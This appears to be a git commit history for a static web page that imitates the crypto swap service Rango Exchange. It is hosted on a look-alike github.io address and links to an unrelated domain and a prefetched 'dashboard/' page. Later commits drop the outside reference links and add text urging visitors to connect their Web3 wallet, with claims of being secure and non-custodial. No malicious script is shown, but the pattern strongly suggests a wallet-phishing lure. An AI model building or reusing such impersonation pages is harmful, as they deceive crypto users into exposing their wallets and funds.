+            <img src="eth.png" width="28" height="28" alt="ETH">
+            <span>ETH</span>
+          </span>
+        </div>
+        <button class="switch" type="button" data-switch aria-label="Switch direction">
+          <span aria-hidden="true">&#8594;</span>
+        </button>
+        <div class="leg">
+          <span class="label">To</span>
+          <span class="chip">
+            <img src="usdc.png" width="28" height="28" alt="USDC">
+            <span>USDC</span>
+          </span>
+        </div>
+      </div>
+      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
+    </section>
+  </main>
+
+  <footer class="foot">Rango Exchange &mdash; 2026</footer>
+
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-switch]");
+    if (!button) return;
+    button.addEventListener("click", function () {
+      var chips = document.querySelectorAll(".leg .chip");
+      if (chips.length < 2) return;
+      var first = chips[0].innerHTML;
+      chips[0].innerHTML = chips[1].innerHTML;
+      chips[1].innerHTML = first;
+    });
+  })();
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,363 @@
+:root {
+  --bg: #F7F7F4;
+  --bg-soft: #EFEFEC;
+  --surface: #FFFFFF;
+  --surface-soft: #F4F4F1;
+  --ink: #111316;
+  --muted: #66707A;
+  --faint: #939AA3;
+  --line: rgba(17, 19, 22, 0.10);
+  --line-strong: rgba(17, 19, 22, 0.16);
+  --accent: #2563EB;
+  --accent-soft: rgba(37, 99, 235, 0.10);
+  --shadow: 0 28px 70px -38px rgba(17, 19, 22, 0.42);
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  height: 100%;
+}
+
+body {
+  margin: 0;
+  min-height: 100dvh;
+  height: 100dvh;
+  overflow: hidden;
+  background:
+    radial-gradient(circle at 50% -18%, var(--accent-soft), transparent 42%),
+    linear-gradient(180deg, var(--bg) 0%, var(--bg-soft) 100%);
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+.topbar {
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  height: 72px;
+  padding: 0 clamp(18px, 4vw, 44px);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1rem;
+  font-weight: 750;
+  white-space: nowrap;
+}
+
+.brand img {
+  flex: 0 0 auto;
+  border-radius: 8px;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 26px;
+  margin-left: 8px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.93rem;
+  font-weight: 520;
+}
+
+.nav a:hover {
+  color: var(--accent);
+}
+
+.spacer {
+  flex: 1 1 auto;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 38px;
+  padding: 0 16px;
+  border: 1px solid var(--line-strong);
+  border-radius: 8px;
+  background: rgba(255, 255, 255, 0.62);
+  color: var(--ink);
+  font-size: 0.92rem;
+  font-weight: 700;
+  box-shadow: 0 10px 30px -24px rgba(17, 19, 22, 0.32);
+}
+
+.ghost:hover {
+  border-color: rgba(37, 99, 235, 0.42);
+  color: var(--accent);
+}
+
+.stage {
+  min-height: 0;
+  height: calc(100dvh - 124px);
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  padding: 18px clamp(18px, 4vw, 44px) 10px;
+  text-align: center;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+h1 {
+  max-width: 11ch;
+  font-size: clamp(3rem, 7vw, 5rem);
+  line-height: 0.98;
+  font-weight: 800;
+}
+
+.sub {
+  max-width: 53ch;
+  margin-top: 18px;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.55vw, 1.18rem);
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 760;
+}
+
+.app-card {
+  width: min(590px, 100%);
+  margin-top: 34px;
+  padding: 20px;
+  border: 1px solid var(--line);
+  border-radius: 8px;
+  background: rgba(255, 255, 255, 0.88);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: flex;
+  align-items: stretch;
+  gap: 12px;
+}
+
+.leg {
+  flex: 1 1 0;
+  min-width: 0;
+  padding: 14px;
+  border: 1px solid var(--line);
+  border-radius: 8px;
+  background: var(--surface-soft);
+  text-align: left;
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: 0.74rem;
+  font-weight: 760;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  margin-top: 10px;
+  color: var(--ink);
+  font-size: 1.12rem;
+  font-weight: 800;
+}
+
+.chip img {
+  width: 28px;
+  height: 28px;
+  flex: 0 0 auto;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px rgba(17, 19, 22, 0.08);
+}
+
+.switch {
+  align-self: center;
+  width: 42px;
+  height: 42px;
+  flex: 0 0 42px;
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  background: var(--surface);
+  color: var(--muted);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  transition: color 160ms ease, border-color 160ms ease, transform 160ms ease;
+}
+
+.switch:hover {
+  color: var(--accent);
+  border-color: rgba(37, 99, 235, 0.42);
+  transform: translateY(-1px);
+}
+
+.switch span {
+  font-size: 1.08rem;
+  line-height: 1;
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  min-height: 54px;
+  margin-top: 16px;
+  border-radius: 8px;
+  background: var(--accent);
+  color: #FFFFFF;
+  font-size: 1.06rem;
+  font-weight: 800;
+  box-shadow: 0 18px 34px -24px rgba(37, 99, 235, 0.88);
+  transition: transform 160ms ease, box-shadow 160ms ease;
+}
+
+.primary:hover {
+  transform: translateY(-1px);
+  box-shadow: 0 22px 42px -25px rgba(37, 99, 235, 0.95);
+}
+
+.foot {
+  height: 52px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  padding: 0 18px 14px;
+  color: var(--faint);
+  font-size: 0.86rem;
+}
+
+@media (max-width: 700px) {
+  .topbar {
+    height: 64px;
+    gap: 12px;
+    padding: 0 16px;
+  }
+
+  .brand span {
+    max-width: 150px;
+    overflow: hidden;
+    text-overflow: ellipsis;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 36px;
+    padding: 0 13px;
+    font-size: 0.88rem;
+  }
+
+  .stage {
+    height: calc(100dvh - 110px);
+    padding: 10px 16px 6px;
+  }
+
+  h1 {
+    max-width: 9ch;
+    font-size: clamp(2.62rem, 13vw, 3.4rem);
+  }
+
+  .sub {
+    max-width: 31ch;
+    margin-top: 14px;
+    font-size: 0.98rem;
+    line-height: 1.45;
+  }
+
+  .app-card {
+    margin-top: 22px;
+    padding: 14px;
+  }
+
+  .route {
+    flex-direction: column;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 12px;
+  }
+
+  .chip {
+    margin-top: 8px;
+    font-size: 1.02rem;
+  }
+
+  .switch {
+    width: 38px;
+    height: 38px;
+    flex-basis: 38px;
+    margin: -2px 0;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .primary {
+    min-height: 50px;
+    margin-top: 14px;
+  }
+
+  .foot {
+    height: 46px;
+    padding-bottom: 12px;
+  }
+}
+
+@media (max-width: 390px) {
+  .brand {
+    gap: 8px;
+    font-size: 0.94rem;
+  }
+
+  .brand span {
+    max-width: 126px;
+  }
+
+  .ghost {
+    padding: 0 11px;
+  }
+
+  .stage {
+    padding-left: 14px;
+    padding-right: 14px;
+  }
+
+  .sub {
+    max-width: 29ch;
+  }
+}

==== commit 01e8c7e1: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,113 +3,409 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Rango Exchange</title>
-  <meta name="description" content="Rango Exchange finds and routes cross-chain swaps and bridges from your own wallet.">
+  <title>Rango Exchange - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for Rango Exchange DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://rango-exchange-page.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F7F4">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Rango Exchange">
-  <meta property="og:description" content="Rango Exchange finds and routes cross-chain swaps and bridges from your own wallet.">
-  <meta property="og:url" content="https://rango-exchange-page.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Rango Exchange">
-  <meta name="twitter:description" content="Rango Exchange finds and routes cross-chain swaps and bridges from your own wallet.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://rango-exchange-page.github.io/#website",
-        "url": "https://rango-exchange-page.github.io/",
-        "name": "Rango Exchange"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://rango-exchange-page.github.io/#app",
-        "name": "Rango Exchange",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://rango-exchange-page.github.io/",
-        "offers": {
-          "@type": "Offer",
-          "price": "0",
-          "priceCurrency": "USD"
-        }
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://rango-exchange-page.github.io/#organization",
-        "name": "Rango Exchange",
-        "url": "https://rango-exchange-page.github.io/"
-      }
-    ]
-  }
-  </script>
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+:root {
+  --bg: #F7F7F4;
+  --bg-soft: #EFEFEC;
+  --surface: #FFFFFF;
+  --surface-soft: #F4F4F1;
+  --ink: #111316;
+  --muted: #66707A;
+  --faint: #939AA3;
+  --line: rgba(17, 19, 22, 0.10);
+  --line-strong: rgba(17, 19, 22, 0.16);
+  --accent: #2563EB;
+  --accent-soft: rgba(37, 99, 235, 0.10);
+  --shadow: 0 28px 70px -38px rgba(17, 19, 22, 0.42);
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  height: 100%;
+}
+
+body {
+  margin: 0;
+  min-height: 100dvh;
+  height: 100dvh;
+  overflow: hidden;
+  background:
+    radial-gradient(circle at 50% -18%, var(--accent-soft), transparent 42%),
+    linear-gradient(180deg, var(--bg) 0%, var(--bg-soft) 100%);
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+.topbar {
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  height: 72px;
+  padding: 0 clamp(18px, 4vw, 44px);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1rem;
+  font-weight: 750;
+  white-space: nowrap;
+}
+
+.brand img {
+  flex: 0 0 auto;
+  border-radius: 8px;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 26px;
+  margin-left: 8px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.93rem;
+  font-weight: 520;
+}
+
+.nav a:hover {
+  color: var(--accent);
+}
+
+.spacer {
+  flex: 1 1 auto;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 38px;
+  padding: 0 16px;
+  border: 1px solid var(--line-strong);
+  border-radius: 8px;
+  background: rgba(255, 255, 255, 0.62);
+  color: var(--ink);
+  font-size: 0.92rem;
+  font-weight: 700;
+  box-shadow: 0 10px 30px -24px rgba(17, 19, 22, 0.32);
+}
+
+.ghost:hover {
+  border-color: rgba(37, 99, 235, 0.42);
+  color: var(--accent);
+}
+
+.stage {
+  min-height: 0;
+  height: calc(100dvh - 124px);
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  padding: 18px clamp(18px, 4vw, 44px) 10px;
+  text-align: center;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+h1 {
+  max-width: 11ch;
+  font-size: clamp(3rem, 7vw, 5rem);
+  line-height: 0.98;
+  font-weight: 800;
+}
+
+.sub {
+  max-width: 53ch;
+  margin-top: 18px;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.55vw, 1.18rem);
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 760;
+}
+
+.app-card {
+  width: min(590px, 100%);
+  margin-top: 34px;
+  padding: 20px;
+  border: 1px solid var(--line);
+  border-radius: 8px;
+  background: rgba(255, 255, 255, 0.88);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: flex;
+  align-items: stretch;
+  gap: 12px;
+}
+
+.leg {
+  flex: 1 1 0;
+  min-width: 0;
+  padding: 14px;
+  border: 1px solid var(--line);
+  border-radius: 8px;
+  background: var(--surface-soft);
+  text-align: left;
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: 0.74rem;
+  font-weight: 760;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  margin-top: 10px;
+  color: var(--ink);
+  font-size: 1.12rem;
+  font-weight: 800;
+}
+
+.chip img {
+  width: 28px;
+  height: 28px;
+  flex: 0 0 auto;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px rgba(17, 19, 22, 0.08);
+}
+
+.switch {
+  align-self: center;
+  width: 42px;
+  height: 42px;
+  flex: 0 0 42px;
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  background: var(--surface);
+  color: var(--muted);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  transition: color 160ms ease, border-color 160ms ease, transform 160ms ease;
+}
+
+.switch:hover {
+  color: var(--accent);
+  border-color: rgba(37, 99, 235, 0.42);
+  transform: translateY(-1px);
+}
+
+.switch span {
+  font-size: 1.08rem;
+  line-height: 1;
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  min-height: 54px;
+  margin-top: 16px;
+  border-radius: 8px;
+  background: var(--accent);
+  color: #FFFFFF;
+  font-size: 1.06rem;
+  font-weight: 800;
+  box-shadow: 0 18px 34px -24px rgba(37, 99, 235, 0.88);
+  transition: transform 160ms ease, box-shadow 160ms ease;
+}
+
+.primary:hover {
+  transform: translateY(-1px);
+  box-shadow: 0 22px 42px -25px rgba(37, 99, 235, 0.95);
+}
+
+.foot {
+  height: 52px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  padding: 0 18px 14px;
+  color: var(--faint);
+  font-size: 0.86rem;
+}
+
+@media (max-width: 700px) {
+  .topbar {
+    height: 64px;
+    gap: 12px;
+    padding: 0 16px;
+  }
+
+  .brand span {
+    max-width: 150px;
+    overflow: hidden;
+    text-overflow: ellipsis;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 36px;
+    padding: 0 13px;
+    font-size: 0.88rem;
+  }
+
+  .stage {
+    height: calc(100dvh - 110px);
+    padding: 10px 16px 6px;
+  }
+
+  h1 {
+    max-width: 9ch;
+    font-size: clamp(2.62rem, 13vw, 3.4rem);
+  }
+
+  .sub {
+    max-width: 31ch;
+    margin-top: 14px;
+    font-size: 0.98rem;
+    line-height: 1.45;
+  }
+
+  .app-card {
+    margin-top: 22px;
+    padding: 14px;
+  }
+
+  .route {
+    flex-direction: column;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 12px;
+  }
+
+  .chip {
+    margin-top: 8px;
+    font-size: 1.02rem;
+  }
+
+  .switch {
+    width: 38px;
+    height: 38px;
+    flex-basis: 38px;
+    margin: -2px 0;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .primary {
+    min-height: 50px;
+    margin-top: 14px;
+  }
+
+  .foot {
+    height: 46px;
+    padding-bottom: 12px;
+  }
+}
+
+@media (max-width: 390px) {
+  .brand {
+    gap: 8px;
+    font-size: 0.94rem;
+  }
+
+  .brand span {
+    max-width: 126px;
+  }
+
+  .ghost {
+    padding: 0 11px;
+  }
+
+  .stage {
+    padding-left: 14px;
+    padding-right: 14px;
+  }
+
+  .sub {
+    max-width: 29ch;
+  }
+}
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
   <header class="topbar">
-    <a class="brand" href="#" aria-label="Rango Exchange home">
-      <img src="favicon.png" width="28" height="28" alt="">
+    <div class="brand">
+      <img src="favicon.png" width="30" height="30" alt="">
       <span>Rango Exchange</span>
-    </a>
-    <nav class="nav" aria-label="Trusted references">
-      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Ethereum bridges</a>
-      <a href="https://l2beat.com/interop/summary" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
+    </div>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
-
-  <main class="stage">
-    <h1>Rango Exchange</h1>
-    <p class="sub"><strong>Rango Exchange</strong> finds and routes cross-chain swaps and bridges from your own wallet.</p>
-
-    <section class="app-card" aria-label="Cross-chain swap route">
-      <div class="route">
-        <div class="leg">
-          <span class="label">From</span>
-          <span class="chip">
-            <img src="eth.png" width="28" height="28" alt="ETH">
-            <span>ETH</span>
-          </span>
-        </div>
-        <button class="switch" type="button" data-switch aria-label="Switch direction">
-          <span aria-hidden="true">&#8594;</span>
-        </button>
-        <div class="leg">
-          <span class="label">To</span>
-          <span class="chip">
-            <img src="usdc.png" width="28" height="28" alt="USDC">
-            <span>USDC</span>
-          </span>
-        </div>
-      </div>
-      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
-    </section>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Rango Exchange</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
-  <footer class="foot">Rango Exchange &mdash; 2026</footer>
-
-  <script>
-  (function () {
-    "use strict";
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-    button.addEventListener("click", function () {
-      var chips = document.querySelectorAll(".leg .chip");
-      if (chips.length < 2) return;
-      var first = chips[0].innerHTML;
-      chips[0].innerHTML = chips[1].innerHTML;
-      chips[1].innerHTML = first;
-    });
-  })();
-  </script>
+  <footer class="footer">Rango Exchange &mdash; 2026</footer>
 </body>
-</html>
+</html>



==== commit dbebaa99: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,395 +3,230 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Rango Exchange - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for Rango Exchange DeFi operations directly from your own wallet.">
+  <title>Rango Exchange - Swap Anything Anywhere</title>
+  <meta name="description" content="Rango Exchange routes crypto swaps across chains from one non-custodial app. Compare live routes, keep wallet control, and open the app.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://rango-exchange-page.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Rango Exchange - Swap Anything Anywhere">
+  <meta property="og:description" content="Swap crypto across chains from a non-custodial route app built for live quotes, wallet control, and clear review before you sign.">
+  <meta property="og:image" content="https://rango-exchange-page.github.io/og-cover.png">
+  <meta property="og:url" content="https://rango-exchange-page.github.io/">
   <style>
-
-
-:root {
-  --bg: #F7F7F4;
-  --bg-soft: #EFEFEC;
-  --surface: #FFFFFF;
-  --surface-soft: #F4F4F1;
-  --ink: #111316;
-  --muted: #66707A;
-  --faint: #939AA3;
-  --line: rgba(17, 19, 22, 0.10);
-  --line-strong: rgba(17, 19, 22, 0.16);
-  --accent: #2563EB;
-  --accent-soft: rgba(37, 99, 235, 0.10);
-  --shadow: 0 28px 70px -38px rgba(17, 19, 22, 0.42);
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  height: 100%;
-}
-
-body {
-  margin: 0;
-  min-height: 100dvh;
-  height: 100dvh;
-  overflow: hidden;
-  background:
-    radial-gradient(circle at 50% -18%, var(--accent-soft), transparent 42%),
-    linear-gradient(180deg, var(--bg) 0%, var(--bg-soft) 100%);
-  color: var(--ink);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  -webkit-font-smoothing: antialiased;
-  text-rendering: optimizeLegibility;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-.topbar {
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  height: 72px;
-  padding: 0 clamp(18px, 4vw, 44px);
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  font-size: 1rem;
-  font-weight: 750;
-  white-space: nowrap;
-}
-
-.brand img {
-  flex: 0 0 auto;
-  border-radius: 8px;
-  box-shadow: 0 0 0 1px var(--line);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: 26px;
-  margin-left: 8px;
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: 0.93rem;
-  font-weight: 520;
-}
-
-.nav a:hover {
-  color: var(--accent);
-}
-
-.spacer {
-  flex: 1 1 auto;
-}
-
-.ghost {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 38px;
-  padding: 0 16px;
-  border: 1px solid var(--line-strong);
-  border-radius: 8px;
-  background: rgba(255, 255, 255, 0.62);
-  color: var(--ink);
-  font-size: 0.92rem;
-  font-weight: 700;
-  box-shadow: 0 10px 30px -24px rgba(17, 19, 22, 0.32);
-}
-
-.ghost:hover {
-  border-color: rgba(37, 99, 235, 0.42);
-  color: var(--accent);
-}
-
-.stage {
-  min-height: 0;
-  height: calc(100dvh - 124px);
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  padding: 18px clamp(18px, 4vw, 44px) 10px;
-  text-align: center;
-}
-
-h1,
-p {
-  margin: 0;
-}
-
-h1 {
-  max-width: 11ch;
-  font-size: clamp(3rem, 7vw, 5rem);
-  line-height: 0.98;
-  font-weight: 800;
-}
-
-.sub {
-  max-width: 53ch;
-  margin-top: 18px;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.55vw, 1.18rem);
-}
-
-.sub strong {
-  color: var(--ink);
-  font-weight: 760;
-}
-
-.app-card {
-  width: min(590px, 100%);
-  margin-top: 34px;
-  padding: 20px;
-  border: 1px solid var(--line);
-  border-radius: 8px;
-  background: rgba(255, 255, 255, 0.88);
-  box-shadow: var(--shadow);
-}
-
-.route {
-  display: flex;
-  align-items: stretch;
-  gap: 12px;
-}
-
-.leg {
-  flex: 1 1 0;
-  min-width: 0;
-  padding: 14px;
-  border: 1px solid var(--line);
-  border-radius: 8px;
-  background: var(--surface-soft);
-  text-align: left;
-}
-
-.label {
-  display: block;
-  color: var(--faint);
-  font-size: 0.74rem;
-  font-weight: 760;
-  text-transform: uppercase;
-}
-
-.chip {
-  display: flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  margin-top: 10px;
-  color: var(--ink);
-  font-size: 1.12rem;
-  font-weight: 800;
-}
-
-.chip img {
-  width: 28px;
-  height: 28px;
-  flex: 0 0 auto;
-  border-radius: 50%;
-  box-shadow: 0 0 0 1px rgba(17, 19, 22, 0.08);
-}
-
-.switch {
-  align-self: center;
-  width: 42px;
-  height: 42px;
-  flex: 0 0 42px;
-  border: 1px solid var(--line-strong);
-  border-radius: 50%;
-  background: var(--surface);
-  color: var(--muted);
-  cursor: pointer;
-  display: grid;
-  place-items: center;
-  transition: color 160ms ease, border-color 160ms ease, transform 160ms ease;
-}
-
-.switch:hover {
-  color: var(--accent);
-  border-color: rgba(37, 99, 235, 0.42);
-  transform: translateY(-1px);
-}
-
-.switch span {
-  font-size: 1.08rem;
-  line-height: 1;
-}
-
-.primary {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  width: 100%;
-  min-height: 54px;
-  margin-top: 16px;
-  border-radius: 8px;
-  background: var(--accent);
-  color: #FFFFFF;
-  font-size: 1.06rem;
-  font-weight: 800;
-  box-shadow: 0 18px 34px -24px rgba(37, 99, 235, 0.88);
-  transition: transform 160ms ease, box-shadow 160ms ease;
-}
-
-.primary:hover {
-  transform: translateY(-1px);
-  box-shadow: 0 22px 42px -25px rgba(37, 99, 235, 0.95);
-}
-
-.foot {
-  height: 52px;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  padding: 0 18px 14px;
-  color: var(--faint);
-  font-size: 0.86rem;
-}
-
-@media (max-width: 700px) {
-  .topbar {
-    height: 64px;
-    gap: 12px;
-    padding: 0 16px;
-  }
-
-  .brand span {
-    max-width: 150px;
-    overflow: hidden;
-    text-overflow: ellipsis;
-  }
-
-  .nav {
-    display: none;
-  }
-
-  .ghost {
-    min-height: 36px;
-    padding: 0 13px;
-    font-size: 0.88rem;
-  }
-
-  .stage {
-    height: calc(100dvh - 110px);
-    padding: 10px 16px 6px;
-  }
-
-  h1 {
-    max-width: 9ch;
-    font-size: clamp(2.62rem, 13vw, 3.4rem);
-  }
-
-  .sub {
-    max-width: 31ch;
-    margin-top: 14px;
-    font-size: 0.98rem;
-    line-height: 1.45;
-  }
-
-  .app-card {
-    margin-top: 22px;
-    padding: 14px;
-  }
-
-  .route {
-    flex-direction: column;
-    gap: 10px;
-  }
-
-  .leg {
-    padding: 12px;
-  }
-
-  .chip {
-    margin-top: 8px;
-    font-size: 1.02rem;
-  }
-
-  .switch {
-    width: 38px;
-    height: 38px;
-    flex-basis: 38px;
-    margin: -2px 0;
-  }
-
-  .switch span {
-    transform: rotate(90deg);
-  }
-
-  .primary {
-    min-height: 50px;
-    margin-top: 14px;
-  }
-
-  .foot {
-    height: 46px;
-    padding-bottom: 12px;
-  }
-}
-
-@media (max-width: 390px) {
-  .brand {
-    gap: 8px;
-    font-size: 0.94rem;
-  }
-
-  .brand span {
-    max-width: 126px;
-  }
-
-  .ghost {
-    padding: 0 11px;
-  }
-
-  .stage {
-    padding-left: 14px;
-    padding-right: 14px;
-  }
-
-  .sub {
-    max-width: 29ch;
-  }
-}
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#5B6CFF; --accent-ink:#434FBC; --accent-soft:rgba(91,108,255,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(58,38,12,.32), 0 10px 24px -18px rgba(58,38,12,.20);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(58,38,12,.30);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{
+    background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.5;
+    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
+  }
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture background (no external assets) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{
+    position:absolute; inset:0;
+    background:
+      radial-gradient(680px 460px at 50% 34%, rgba(91,108,255,.10), transparent 64%),
+      radial-gradient(900px 540px at 88% -6%, rgba(91,108,255,.07), transparent 60%),
+      radial-gradient(760px 480px at -4% 4%, rgba(91,108,255,.05), transparent 60%);
+  }
